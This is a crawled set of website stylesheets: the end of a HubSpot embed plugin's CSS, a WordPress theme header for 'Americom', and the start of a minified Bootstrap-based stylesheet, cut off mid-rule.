  stroke-width: 3px;
  padding-left: 8px;
}

.hs-text-on-dark.hs-text-on-dark.hs-text-on-dark.hs-text-on-dark {
  color: var(--calypso) !important;
}

/* Info at bottom of embed */

.hs-embed-link.hs-embed-link.hs-embed-link {
  color: var(--calypso-dark) !important;
  font-weight: 600;
  text-decoration: none;
  &:hover {
    text-decoration: underline;
    cursor: pointer;
  }
}

.hs-embed-info.hs-embed-info.hs-embed-info {
  font-size: 12px;
  margin-top: 20px;
  color: var(--slinky) !important;
}

.hs-content-embed-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  /* z-index needs to be lower priority than the toolbar that WP pops up, otherwise it will overlap on neighbouring blocks */
  z-index: 1;
  background-color: transparent;
  box-sizing: border-box;
  border: 3px solid transparent;
  transition: background-color 0.1s ease-in-out;

  > .hs-button-wrapper {
    opacity: 0;
    transition: opacity 0.1s;
  }

  &:hover {
    cursor: pointer;
    border: 3px solid var(--calypso-medium);
    background-color: rgba(127, 209, 222, 0.25);
    > .hs-button-wrapper {
      opacity: 1;
    }
  }
}

.hs-publish-text.hs-publish-text.hs-publish-text.hs-publish-text {
  font-family: 'Lexend Deca', Helvetica, Arial, sans-serif;
  font-size: 24px;
  color: var(--obsidian) !important;
}

/* .hs-min-height-radio.hs-min-height-radio.hs-min-height-radio {
  &:input[type='radio'] {
    border: 0px;
    width: 100%;
    height: 2em;
  }
} */

.hs-min-height-radio-group.hs-min-height-radio-group.hs-min-height-radio-group
  .components-radio-control__option {
  margin-bottom: 8px;

  label {
    margin-top: -1px;
    vertical-align: middle;
    font-size: 13px;
  }

  input[type='radio'] {
    transform: scale(0.9);
  }
}

.hs-embed-inline-error.hs-embed-inline-error.hs-embed-inline-error {
  font-size: 12px !important;
}


--- FILE ---
content_type: text/css
request_url: http://opticalfutures.com/css/style7359.css
body_size: 186
content:
/*
Theme Name: Americom
Theme URI: https://yourwebsite.com/theme
Author: Makeway
Author URI: https://makeway.is
Description: Americom custom theme
Version: 1.0.0
Text Domain: americom
*/

--- FILE ---
content_type: text/css
request_url: http://opticalfutures.com/css/main.min7359.css
body_size: 40246
content:
:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #2EF6BE;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #2EF6BE;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(13,13,13,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:0}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(13, 13, 13, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(13, 13, 13, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(13, 13, 13, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f3;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #bccde7;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #c0d2ed;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#bccde7}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #cdcecf;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #d2d3d5;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#cdcecf}.table-success{--bs-table-bg: #d5fdf2;--bs-table-striped-bg: #cbf1e7;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #c1e5db;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #c6ebe1;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#c1e5db}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8f0;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #bcdde4;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #c0e3ea;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#bcdde4}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f3e8c3;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #e7dcba;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #ede2bf;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#e7dcba}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccdd0;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #e1c3c6;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #e6c8cb;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#e1c3c6}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #0D0D0D;--bs-table-active-bg: #e1e1e2;--bs-table-active-color: #0D0D0D;--bs-table-hover-bg: #e6e7e8;--bs-table-hover-color: #0D0D0D;color:#0d0d0d;border-color:#e1e1e2}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: 